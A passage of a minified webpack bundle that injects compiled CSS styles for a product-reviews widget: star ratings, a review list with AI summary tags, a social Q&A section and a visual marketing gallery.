n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-rating_widget-styles__container{float:left;font-family:"Jost";font-size:16px}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links button{color:#000;font-weight:bold;font-size:12px;text-decoration:none;display:inline-block;margin:3px 5px 0 0;cursor:pointer;border:none;background:none}.RRPR_src-features-rating_widget-styles__container .RRPR_src-features-rating_widget-styles__links a:hover{text-decoration:underline}',""]),i.locals={container:"RRPR_src-features-rating_widget-styles__container",links:"RRPR_src-features-rating_widget-styles__links"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>f});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s),o=r("./node_modules/css-loader/dist/runtime/getUrl.js"),l=r.n(o),u=new URL(r("data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"),r.b),c=i()(a()),d=l()(u);c.push([e.id,`@media print,screen and (min-width: 40em){.RRPR_src-features-reviews-styles__container{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-reviews-styles__container{box-sizing:border-box;padding-right:.625em;padding-left:.625em;float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessText{font-weight:bold;padding-left:.9375em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__indicatorProgessContainer{padding:1em;margin-left:3em}.RRPR_src-features-reviews-styles__container span{font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData{float:left;width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__demoData .RRPR_src-features-reviews-styles__subtext{padding-left:2em;padding-top:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeText{vertical-align:middle;padding-right:.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{font-weight:400;display:block;padding:1em;text-align:right}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__writeButton{text-align:center}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clearFilters{cursor:pointer}.RRPR_src-features-reviews-styles__container clearFiilters:hover{text-decoration:underline}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary{background-color:#ededed;border-radius:10px;padding:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container{display:flex;gap:8px;flex-flow:wrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag{font-size:14px;min-width:100px;font-weight:bold;padding:5px 7px;box-shadow:rgba(149,157,165,.25) 0px 10px 24px;background-color:#ededed;border-radius:10px;padding:10px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag .RRPR_src-features-reviews-styles__face_icon{width:20px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive{background-color:rgba(105,255,0,.49)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__neutral{background-color:rgba(217,217,217,.75)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative{background-color:rgba(255,0,0,.51)}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400;padding-bottom:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__mainHeader{padding-top:1em;padding-bottom:1.5em;font-size:1.5em;font-family:"Jost";font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sortBy{padding-top:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_image{max-width:100%;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review_video{max-width:80%;width:auto;max-height:400px;padding:10px;display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__subtext img{vertical-align:top;max-height:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summary{position:relative}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__pager{font-size:1.2em;margin:2em .4em .7em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort{-moz-appearance:none;-webkit-appearance:none;width:100%;height:2.4375em;margin:0 0 1em;font-size:1em;font-family:inherit;color:#0a0a0a;padding:.5rem 1.5rem .5rem .5em;border:1px solid #cacaca;line-height:normal;padding-right:1.5em;transition:box-shadow .5s,border-color .25s ease-in-out;position:relative;background:rgba(0,0,0,0);background-image:url(${d});background-repeat:no-repeat;background-position-x:100%;background-position-y:5px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__sort::after{content:"▼";position:absolute;top:50%;right:10px;transform:translateY(-50%);pointer-events:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__summaryCard{text-align:center;margin:auto;padding-top:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__bigText{font-size:2.5em;font-weight:800;font-family:"Jost"}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText{padding-top:.8em;padding-bottom:.8em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__recommendText span{vertical-align:middle;font-size:.85em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallLogo{width:12em;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb{font-family:"Jost";margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb img{width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__blurb a{color:#a74aff}@media screen and (min-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRatingTotalsContainer{padding:3em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating{display:inline-block;padding:2.8em;min-width:9em;padding-bottom:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__ratingSubheader{text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__ratingText{display:inline;float:left;padding-top:.5em;padding-left:.25em;width:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__experienceRating .RRPR_src-features-reviews-styles__circle{text-align:center;float:none}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review{padding-bottom:3em;padding-top:3em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__title{font-size:1.5em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details{display:block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock{padding-bottom:1.5em;font-size:.75em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock img{vertical-align:middle;max-height:1.5em;padding-right:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__recommend{position:relative;top:-0.5em;padding-left:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock span{vertical-align:middle}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__details .RRPR_src-features-reviews-styles__ratingBlock .RRPR_src-features-reviews-styles__starContainer{padding-right:.25em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__text{padding-bottom:1.5em;font-family:"Jost";font-weight:normal}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__avatar{width:2em;padding-left:1.5em;max-width:100%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question{padding-bottom:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__question .RRPR_src-features-reviews-styles__short_title{font-weight:500}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review .RRPR_src-features-reviews-styles__footer{padding-top:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__thankYou{min-height:20em;margin:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__smallText{font-size:.85em;padding:.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder{padding-bottom:1em;float:left}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder img{width:2em;max-width:100%;max-height:10em;border-radius:50%;top:.75em;left:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{border-radius:50%;max-width:100px;max-height:100px;color:#fff;width:3em;height:3em;display:flex;justify-content:center;font-family:"Jost";align-items:center;font-size:1.25}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing::before{content:"";display:block;padding-bottom:100%}@media screen and (max-width: 800px){.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing{max-width:50px;max-height:50px;font-size:1.5em}}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__loading{opacity:50%}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank{text-align:center;padding-bottom:3em;background-color:#ededed;border-radius:10px;padding:20px;margin-bottom:30px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard{text-align:left;padding-bottom:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__topProductsCard .RRPR_src-features-reviews-styles__header{font-size:1.5em;font-family:"Jost";font-weight:400}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__imageHolder{position:relative;display:inline-block}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rankIcon{background-color:purple;width:3em;height:3em;padding-top:.75em;color:#fff;border-radius:100%;position:absolute;right:0em;top:-1em;font-weight:bold;text-align:center}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank .RRPR_src-features-reviews-styles__rank{font-weight:bold}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__categoryRank img{cursor:pointer;max-width:80%;border-radius:10px}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__nav{height:100%;display:flex;cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__clickable{cursor:pointer}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__verifiedBuyer{white-space:nowrap}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply{padding:1.5em;background-color:#d3d3d3;border-radius:1em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__logo{max-height:2em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header{font-style:italic;margin-bottom:1.5em}.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__replyText{margin-bottom:1.5em}`,""]),c.locals={container:"RRPR_src-features-reviews-styles__container",indicatorProgessText:"RRPR_src-features-reviews-styles__indicatorProgessText",indicatorProgessContainer:"RRPR_src-features-reviews-styles__indicatorProgessContainer",demoData:"RRPR_src-features-reviews-styles__demoData",subtext:"RRPR_src-features-reviews-styles__subtext",writeText:"RRPR_src-features-reviews-styles__writeText",writeButton:"RRPR_src-features-reviews-styles__writeButton",clearFilters:"RRPR_src-features-reviews-styles__clearFilters",ai_summary:"RRPR_src-features-reviews-styles__ai_summary",tag_container:"RRPR_src-features-reviews-styles__tag_container",tag:"RRPR_src-features-reviews-styles__tag",face_icon:"RRPR_src-features-reviews-styles__face_icon",positive:"RRPR_src-features-reviews-styles__positive",neutral:"RRPR_src-features-reviews-styles__neutral",negative:"RRPR_src-features-reviews-styles__negative",header:"RRPR_src-features-reviews-styles__header",mainHeader:"RRPR_src-features-reviews-styles__mainHeader",sortBy:"RRPR_src-features-reviews-styles__sortBy",review_image:"RRPR_src-features-reviews-styles__review_image",review_video:"RRPR_src-features-reviews-styles__review_video",padBottom:"RRPR_src-features-reviews-styles__padBottom",summary:"RRPR_src-features-reviews-styles__summary",pager:"RRPR_src-features-reviews-styles__pager",sort:"RRPR_src-features-reviews-styles__sort",summaryCard:"RRPR_src-features-reviews-styles__summaryCard",bigText:"RRPR_src-features-reviews-styles__bigText",recommendText:"RRPR_src-features-reviews-styles__recommendText",smallLogo:"RRPR_src-features-reviews-styles__smallLogo",blurb:"RRPR_src-features-reviews-styles__blurb",experienceRatingTotalsContainer:"RRPR_src-features-reviews-styles__experienceRatingTotalsContainer",experienceRating:"RRPR_src-features-reviews-styles__experienceRating",ratingSubheader:"RRPR_src-features-reviews-styles__ratingSubheader",ratingText:"RRPR_src-features-reviews-styles__ratingText",circle:"RRPR_src-features-reviews-styles__circle",review:"RRPR_src-features-reviews-styles__review",title:"RRPR_src-features-reviews-styles__title",details:"RRPR_src-features-reviews-styles__details",ratingBlock:"RRPR_src-features-reviews-styles__ratingBlock",recommend:"RRPR_src-features-reviews-styles__recommend",starContainer:"RRPR_src-features-reviews-styles__starContainer",text:"RRPR_src-features-reviews-styles__text",avatar:"RRPR_src-features-reviews-styles__avatar",question:"RRPR_src-features-reviews-styles__question",short_title:"RRPR_src-features-reviews-styles__short_title",footer:"RRPR_src-features-reviews-styles__footer",thankYou:"RRPR_src-features-reviews-styles__thankYou",smallText:"RRPR_src-features-reviews-styles__smallText",avatarHolder:"RRPR_src-features-reviews-styles__avatarHolder",avatarMissing:"RRPR_src-features-reviews-styles__avatarMissing",loading:"RRPR_src-features-reviews-styles__loading",categoryRank:"RRPR_src-features-reviews-styles__categoryRank",topProductsCard:"RRPR_src-features-reviews-styles__topProductsCard",imageHolder:"RRPR_src-features-reviews-styles__imageHolder",rankIcon:"RRPR_src-features-reviews-styles__rankIcon",rank:"RRPR_src-features-reviews-styles__rank",nav:"RRPR_src-features-reviews-styles__nav",clickable:"RRPR_src-features-reviews-styles__clickable",verifiedBuyer:"RRPR_src-features-reviews-styles__verifiedBuyer",merchantReply:"RRPR_src-features-reviews-styles__merchantReply",logo:"RRPR_src-features-reviews-styles__logo",replyText:"RRPR_src-features-reviews-styles__replyText"};const f=c},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-social_qa-styles__body{padding:5px;background-color:#e9e9e9;border-radius:5px}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__body{padding:2em}}.RRPR_src-features-social_qa-styles__container{max-width:75em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;font-size:16px;display:block;overflow:auto;width:100%;box-sizing:border-box}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:0px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{font-size:2em;padding-right:5px;font-family:"Jost";font-weight:bold}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{background-color:#fff;border-radius:.75em;padding:.25em;margin-bottom:5px;overflow-wrap:break-word}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form{margin:2em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form input[type=text]{border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px;background:#fff}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__askButton{text-decoration:underline;cursor:pointer;padding:10px;padding-top:1.1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionText{font-weight:600;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__header{padding-top:2em;padding-bottom:3em;position:relative}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{cursor:pointer;padding:1em;text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{text-align:center;padding-top:.25em;width:100%;padding-right:1em;background-color:#fff;border-radius:30px;padding:10px;display:flex;margin-top:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar svg{position:absolute;bottom:45%;right:2em;transform:translateY(-50%);cursor:pointer;transform:translate(0px, 5px);-ms-transform:translate(0px, 5px);-webkit-transform:translate(0px, 5px);-o-transform:translate(0px, 5px);-moz-transform:translate(0px, 5px)}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input[type=text]{border:none;outline:none;width:100%;background:#fff;margin-bottom:0em;box-shadow:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input:focus{outline:none;border:none;box-shadow:none}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{padding-right:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:left;padding-top:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{padding:2em;border-radius:1em;margin-bottom:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{position:absolute;right:5px;top:1.5em;font-weight:400;display:flex;padding:0em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader svg{right:10px;top:20%}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{margin-top:0px;text-align:right;width:15em}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchButton input{outline:0;border:0}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionFooter{padding-top:1em;padding-left:2em;padding-bottom:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigA{font-size:2em;padding-right:1em;color:#a74aff;display:inline-block}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerLogo{vertical-align:middle;max-height:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{padding-top:.5em;padding-top:2em;padding-bottom:2em;display:block}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{display:flex}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerText{padding-top:1em;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerFooter{font-size:.75em;border-bottom:1px solid #e9e9e9;padding-bottom:20px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__smallText{font-size:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__circleCheck{vertical-align:middle;max-height:1.5em;padding-right:1em;padding-left:1em}.RRPR_src-features-social_qa-styles__container a{white-space:nowrap}.RRPR_src-features-social_qa-styles__container span{font-weight:normal}',""]),i.locals={body:"RRPR_src-features-social_qa-styles__body",container:"RRPR_src-features-social_qa-styles__container",answers:"RRPR_src-features-social_qa-styles__answers",bigQ:"RRPR_src-features-social_qa-styles__bigQ",questionContainer:"RRPR_src-features-social_qa-styles__questionContainer",form:"RRPR_src-features-social_qa-styles__form",askButton:"RRPR_src-features-social_qa-styles__askButton",subtext:"RRPR_src-features-social_qa-styles__subtext",padBottom:"RRPR_src-features-social_qa-styles__padBottom",questionCount:"RRPR_src-features-social_qa-styles__questionCount",questionText:"RRPR_src-features-social_qa-styles__questionText",header:"RRPR_src-features-social_qa-styles__header",rightHeader:"RRPR_src-features-social_qa-styles__rightHeader",searchBar:"RRPR_src-features-social_qa-styles__searchBar",searchButton:"RRPR_src-features-social_qa-styles__searchButton",questionFooter:"RRPR_src-features-social_qa-styles__questionFooter",bigA:"RRPR_src-features-social_qa-styles__bigA",answerLogo:"RRPR_src-features-social_qa-styles__answerLogo",answerBody:"RRPR_src-features-social_qa-styles__answerBody",answerText:"RRPR_src-features-social_qa-styles__answerText",answerFooter:"RRPR_src-features-social_qa-styles__answerFooter",smallText:"RRPR_src-features-social_qa-styles__smallText",circleCheck:"RRPR_src-features-social_qa-styles__circleCheck"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-visual_marketing-styles__carouselContainer{position:relative;padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__carouselButton{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.5);color:#fff;padding:10px;border:none;cursor:pointer}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollLeft{left:2em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollRight{right:2em}.RRPR_src-features-visual_marketing-styles__playButton{cursor:pointer;width:24px;position:absolute;top:calc(50% - 12px);left:calc(50% - 12px);z-index:2}.RRPR_src-features-visual_marketing-styles__showAllButton{box-sizing:border-box;padding:3em;color:#7d136b;background:#ff9af7;background:linear-gradient(90deg, rgb(222, 187, 255) 0%, rgb(196, 183, 255) 100%);font-size:30vm}.RRPR_src-features-visual_marketing-styles__carousel{width:100%;overflow:hidden;white-space:nowrap}.RRPR_src-features-visual_marketing-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__thumbnail{position:relative;cursor:pointer;width:6em;height:6em;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important;margin:.4em}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder{position:relative}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder .RRPR_src-features-visual_marketing-styles__playButton{width:25%;height:25%;top:35%;left:40%}.RRPR_src-features-visual_marketing-styles__carouselThumbnail{cursor:pointer;object-fit:cover;padding-top:100%;width:95%;height:auto;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important}.RRPR_src-features-visual_marketing-styles__carouselHeader{padding:1em;font-size:1.5em}.RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;border-radius:10px}.RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer{font-size:16px;font-family:"Open Sans",Verdana,Geneva,sans-serif}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal{border-radius:10px;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__spaceleft{padding-left:2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.6em;font-weight:600;color:#000;margin:.5em 1em .5em 1em;padding:20px;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1.3em;margin:0 3.3rem 1rem 3.3em;font-weight:600;color:#000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatarContainer{height:60px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{margin-bottom:10px;display:block;justify-content:center;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:auto;margin-left:auto;font-size:.7em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:10px;min-width:100px;font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName{display:inline-block;vertical-align:top;font-weight:600;color:#000;margin-top:12px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName .RRPR_src-features-visual_marketing-styles__verifiedBuyer{color:#4a9d5b}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar{display:inline-block;margin-right:20px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar img{clip-path:circle(25px at center);width:55px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow{border-radius:0;position:fixed;background:rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:90%;margin-top:2%;margin-bottom:2%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close{cursor:pointer;font-size:1em;right:2em;top:1em;position:absolute;z-index:1000000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton{padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff;opacity:.9}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton img{max-width:1.4em;max-height:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close 